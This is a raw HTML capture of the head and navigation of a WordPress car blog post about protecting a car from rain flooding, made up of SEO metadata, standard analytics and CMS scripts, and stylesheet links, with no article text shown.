

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preownedautoblog.com/car-hacks-from-rain-flood/
body_size: 35195
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://preownedautoblog.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Car Hacks from Rain Flood - Pre Owned Auto</title>
	<meta name="description" content="What you should do as soon as you know your car has flooded in rain? Avoid your car from flood damage. Kepp you car in first gear." />
	<link rel="canonical" href="https://preownedautoblog.com/car-hacks-from-rain-flood/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Car Hacks from Rain Flood - Pre Owned Auto" />
	<meta property="og:description" content="What you should do as soon as you know your car has flooded in rain? Avoid your car from flood damage. Kepp you car in first gear." />
	<meta property="og:url" content="https://preownedautoblog.com/car-hacks-from-rain-flood/" />
	<meta property="og:site_name" content="Pre Owned Auto" />
	<meta property="article:published_time" content="2020-09-09T08:24:18+00:00" />
	<meta property="article:modified_time" content="2023-05-04T11:07:00+00:00" />
	<meta property="og:image" content="https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="preownedautoblog" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="preownedautoblog" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://preownedautoblog.com/car-hacks-from-rain-flood/","url":"https://preownedautoblog.com/car-hacks-from-rain-flood/","name":"Car Hacks from Rain Flood - Pre Owned Auto","isPartOf":{"@id":"https://preownedautoblog.com/#website"},"primaryImageOfPage":{"@id":"https://preownedautoblog.com/car-hacks-from-rain-flood/#primaryimage"},"image":{"@id":"https://preownedautoblog.com/car-hacks-from-rain-flood/#primaryimage"},"thumbnailUrl":"https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-scaled.jpg","datePublished":"2020-09-09T08:24:18+00:00","dateModified":"2023-05-04T11:07:00+00:00","author":{"@id":"https://preownedautoblog.com/#/schema/person/c9af8e3dc14140af3f7cb3f3d243d33c"},"description":"What you should do as soon as you know your car has flooded in rain? Avoid your car from flood damage. Kepp you car in first gear.","breadcrumb":{"@id":"https://preownedautoblog.com/car-hacks-from-rain-flood/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preownedautoblog.com/car-hacks-from-rain-flood/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://preownedautoblog.com/car-hacks-from-rain-flood/#primaryimage","url":"https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-scaled.jpg","contentUrl":"https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://preownedautoblog.com/car-hacks-from-rain-flood/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preownedautoblog.com/"},{"@type":"ListItem","position":2,"name":"Car Hacks from Rain Flood"}]},{"@type":"WebSite","@id":"https://preownedautoblog.com/#website","url":"https://preownedautoblog.com/","name":"Pre Owned Auto","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preownedautoblog.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://preownedautoblog.com/#/schema/person/c9af8e3dc14140af3f7cb3f3d243d33c","name":"preownedautoblog","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://preownedautoblog.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9760118bda8444c30cb3ede3908b92fd75f5d5880d9ed9249119a6ba1e8ab5c1?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9760118bda8444c30cb3ede3908b92fd75f5d5880d9ed9249119a6ba1e8ab5c1?s=96&r=g","caption":"preownedautoblog"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pre Owned Auto &raquo; Feed" href="https://preownedautoblog.com/feed/" />
            		<link rel="Shortcut Icon" type="image/x-icon" href="https://preownedautoblog.com/wp-content/uploads/2020/05/Car-blog-logos-01.jpg" />
            		<link rel="shortcut Icon" href="https://preownedautoblog.com/wp-content/uploads/2020/05/Car-blog-logos-01.jpg" />
            		<link rel="apple-touch-icon" sizes="180x180" href="https://preownedautoblog.com/wp-content/uploads/2020/05/Car-blog-logos-01.jpg" />
            		<link rel="icon" type="image/png" sizes="32x32" href="https://preownedautoblog.com/wp-content/uploads/2020/05/Car-blog-logos-01.jpg" />
            		<link rel="icon" type="image/png" sizes="16x16" href="https://preownedautoblog.com/wp-content/uploads/2020/05/Car-blog-logos-01.jpg" />
            		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4015683752051139"
     crossorigin="anonymous"></script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preownedautoblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://preownedautoblog.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.56.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}div#ez-toc-container {width: 100%;}
</style>
<link rel='stylesheet' id='ez-toc-sticky-css' href='https://preownedautoblog.com/wp-content/plugins/easy-table-of-contents/assets/css/ez-toc-sticky.min.css?ver=2.0.56.1' type='text/css' media='all' />
<style id='ez-toc-sticky-inline-css' type='text/css'>
.ez-toc-sticky-fixed{position: fixed;top: 0;left: 0;z-index: 999999;width: auto;max-width: 100%;} .ez-toc-sticky-fixed .ez-toc-sidebar {position: relative;top: auto;width: auto !important;height: 100%;box-shadow: 1px 1px 10px 3px rgb(0 0 0 / 20%);box-sizing: border-box;padding: 20px 30px;background: #fff;margin-left: 0 !important;height: auto; max-height: 100vh; overflow-y: auto;overflow-x: hidden;} .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { max-width: auto;;padding: 0px;border: none;margin-bottom: 0;margin-top: 65px;} #ez-toc-sticky-container a { color: #000;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container {border-bottom-color: #EEEEEE;background-color: #fff;padding:15px;border-bottom: 1px solid #e5e5e5;width: 100%;position: absolute;height: auto;top: 0;left: 0;z-index: 99999999;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container .ez-toc-sticky-title {font-weight: 600;font-size: 18px;color: #111;} .ez-toc-sticky-fixed .ez-toc-close-icon {-webkit-appearance: none;padding: 0;cursor: pointer;background: 0 0;border: 0;float: right;font-size: 30px;font-weight: 600;line-height: 1;position: relative;color: #111;top: -2px;text-decoration: none;} .ez-toc-open-icon {position: fixed;left: 0px;top:8%;text-decoration: none;font-weight: bold;padding: 5px 10px 15px 10px;box-shadow: 1px -5px 10px 5px rgb(0 0 0 / 10%);background-color: #fff;color:#111;display: inline-grid;line-height: 1.4;border-radius: 0px 10px 10px 0px;z-index: 999999;} .ez-toc-sticky-fixed.hide {-webkit-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-ms-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-o-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);left: -100%;} .ez-toc-sticky-fixed.show {-webkit-transition: left 0.3s linear, left 0.3s easy-out;-moz-transition: left 0.3s linear;-o-transition: left 0.3s linear;transition: left 0.3s linear;left: 0;} .ez-toc-open-icon span.arrow { font-size: 18px; } .ez-toc-open-icon span.text {font-size: 13px;writing-mode: vertical-rl;text-orientation: mixed;} @media screen  and (max-device-width: 640px) {.ez-toc-sticky-fixed .ez-toc-sidebar {min-width: auto;} .ez-toc-sticky-fixed .ez-toc-sidebar.show { padding-top: 35px; } .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { min-width: 100%; } }
</style>
<link rel='stylesheet' id='essentials-child-style-css' href='https://preownedautoblog.com/wp-content/themes/essentials-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='pix-intro-handle-inline-css' type='text/css'>

	 body:not(.render) .pix-overlay-item {
		 opacity: 0 !important;
	 }
	 body:not(.pix-loaded) .pix-wpml-header-btn {
		 opacity: 0;
	 }
		 html:not(.render) {
			 background: #FFFFFF  !important;
		 }
 		 .pix-page-loading-bg:after {
 			 content: " ";
 			 position: fixed;
 			 top: 0;
 			 left: 0;
 			 width: 100vw;
 			 height: 100vh;
 			 display: block;
 			 background: #FFFFFF !important;
 			 pointer-events: none;
			 transform-style: flat;
 			 transform: scaleX(1);
 			 transition: transform .3s cubic-bezier(.27,.76,.38,.87);
 			 transform-origin: right center;
 			 z-index: 99999999999999999999;
 		 }
 		 body.render .pix-page-loading-bg:after {
 			 transform: scaleX(0);
 			 transform-origin: left center;
 		 }
</style>
<link rel='stylesheet' id='pixfort-bootstrap-css' href='https://preownedautoblog.com/wp-content/themes/essentials/inc/scss/bootstrap.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://preownedautoblog.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://preownedautoblog.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2652-css' href='https://preownedautoblog.com/wp-content/uploads/elementor/css/post-2652.css?ver=1768289795' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://preownedautoblog.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://preownedautoblog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://preownedautoblog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://preownedautoblog.com/wp-content/uploads/elementor/css/global.css?ver=1768289795' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-default-style-css' href='https://preownedautoblog.com/wp-content/themes/essentials/css/pix-essentials-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pix-external-font-1-css' href='https://fonts.googleapis.com/css2?family=Poppins&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pix-flickity-style-css' href='https://preownedautoblog.com/wp-content/themes/essentials/css/build/flickity.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-pixicon-font-css' href='https://preownedautoblog.com/wp-content/themes/essentials/css/build/pixicon-main/style.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-select-css-css' href='https://preownedautoblog.com/wp-content/themes/essentials/css/build/bootstrap-select.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://preownedautoblog.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2922-css' href='https://preownedautoblog.com/wp-content/uploads/elementor/css/post-2922.css?ver=1686034449' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3076-css' href='https://preownedautoblog.com/wp-content/uploads/elementor/css/post-3076.css?ver=1686034456' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://preownedautoblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https:\/\/preownedautoblog.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"car-hacks-from-rain-flood\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.7" id="ecs_ajax_load-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.7" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://preownedautoblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://preownedautoblog.com/wp-json/wp/v2/posts/2798" /><link rel='shortlink' href='https://preownedautoblog.com/?p=2798' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://preownedautoblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreownedautoblog.com%2Fcar-hacks-from-rain-flood%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://preownedautoblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreownedautoblog.com%2Fcar-hacks-from-rain-flood%2F&#038;format=xml" />
				<link rel="shortcut Icon" href="https://preownedautoblog.com/wp-content/uploads/2020/05/Car-blog-logos-01.jpg" />
				<link rel="apple-touch-icon" sizes="180x180" href="https://preownedautoblog.com/wp-content/uploads/2020/05/Car-blog-logos-01.jpg" />
				<link rel="icon" type="image/png" sizes="32x32" href="https://preownedautoblog.com/wp-content/uploads/2020/05/Car-blog-logos-01.jpg" />
				<link rel="icon" type="image/png" sizes="16x16" href="https://preownedautoblog.com/wp-content/uploads/2020/05/Car-blog-logos-01.jpg" />
				<meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K2RCZF8YY3"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
	gtag('config', 'UA-16363301-5');
	gtag('config', 'G-K2RCZF8YY3');
</script>

<!-- END Gobal site tag (gtag.js) - Google Aanlytics-->
<!--Google Tag Manager -->
<script type="text/javascript">
	(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({
			'gtm.start':
			new Date().getTime(), event: 'gtm.js'
		}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
	})(window, document, 'script', 'dataLayer', 'GTM-KZNQXG4');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZNQXG4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<style>
	
	.single #content .google-auto-placed {
		display: none !important;
	}
.dropdown-menu .submenu-box .menu-item a span,
div#pix-entry-content h2{
    font-family: "Poppins", Sans-serif !important;
}

div#category-links a {
	padding:4px 8px;
	font-size: 14px;
	display: inline-flex;
	margin: 0.2em auto;
}

header#masthead {
	margin:-1px 0px;
	}

nav.elementor-pagination span,
nav.elementor-pagination a.page-numbers {
    padding: 1% 2%;
}

ul.guest-post-points {
    list-style: unset;
}

h2.widget-title {
    padding-bottom: 8px;
}

.image-resize-medium {
    width: 100% !important;
    height: auto !important;
}

@media(max-width:980px) {
    div#category-links a{
        font-size: 12px;
        text-align: left;
    }
}
@media(max-width:767px) {	
	.single-post .sidebar {
		order: -1;
	}
}
#content .content-area .entry-header .entry-meta .pix-post-meta-author {
    display: none !important;
}
	.pix-sticky-sidebar {
		top: 150px !important;
	}
	.ez-toc-list {
		padding: 0 !important;
	}
	.ez-toc-list li {
		padding: 5px 5px 5px 0px !important;
		border-bottom: 1px solid #ccc !important;
		background: transparent !important;
	}
	.ez-toc-list li > a {
		padding: 0 !important;
	}
	.ez-toc-list li.active > a {
		font-weight: 500 !important;
		color: red !important;
	}
</style>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js" integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-2798 single-format-standard wp-theme-essentials wp-child-theme-essentials-child  site-render-default elementor-default elementor-kit-2652" style="">
		<div class="pix-page-loading-bg"></div>
	        <div class="pix-loading-circ-path"></div>
    	<div id="page" class="site">
		 <div class="pix-topbar position-relative pix-header-desktop pix-topbar-normal  bg-gray-1  text-white sticky-top2 p-sticky" style="z-index:999998;" >
     <div class="container-xl">
         <div class="row d-flex align-items-center align-items-stretch">
                          <div class="col-12 col-lg-6 column  text-left justify-content-start py-md-0 d-flex align-items-center">
 				             </div>

                                       <div class="col-12 col-lg-6 column text-right justify-content-end  py-md-0 d-flex align-items-center justify-content-end">
 				             </div>

         </div>
              </div>
      </div>
            <div class="pix-header-scroll-placeholder"></div>
                <header id="masthead" class="pix-header pix-is-sticky-header  pix-header-desktop d-block pix-header-normal pix-scroll-shadow  header-scroll pix-header-container-area bg-white" data-text="dark-opacity-4" data-text-scroll="body-default" data-bg-class="bg-white" data-scroll-class="bg-white " data-scroll-color="">
            <div class="container-xl">
                <nav class="navbar pix-main-menu navbar-hover-drop navbar-expand-lg navbar-light text-left justify-content-start">
                        <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="max-width:180px;">
                            <h3 class="site-title"><strong><a class="navbar-brand pix-header-text font-weight-bold text-24 pix-mr-20 text-heading-default" href="https://preownedautoblog.com/" rel="home">Pre Owned Auto</a></strong></h3>
                        </div>
    </div>
    <div id="navbarNav-549" class="collapse navbar-collapse align-self-stretch pix-dark-nav-line pix-nav-active-line justify-content-end "><ul id="menu-primary-menu" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropdown menu-item-3054 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="All About Cars" class=" font-weight-bold pix-nav-link text-dark-opacity-4 dropdown-toggle nav-link animate-in" target="_self" href="https://preownedautoblog.com/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-anim-type="fade-in" id="menu-item-dropdown-3054"><span class="pix-dropdown-title text-sm  pix-header-text">All About Cars</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-3054" role="navigation">
<div class="submenu-box pix-default-menu bg-white"><div class="container">	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3096 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Comparison" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://preownedautoblog.com/comparison/"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Comparison</span></a></div>
</div>
</div>
</div>
</li>
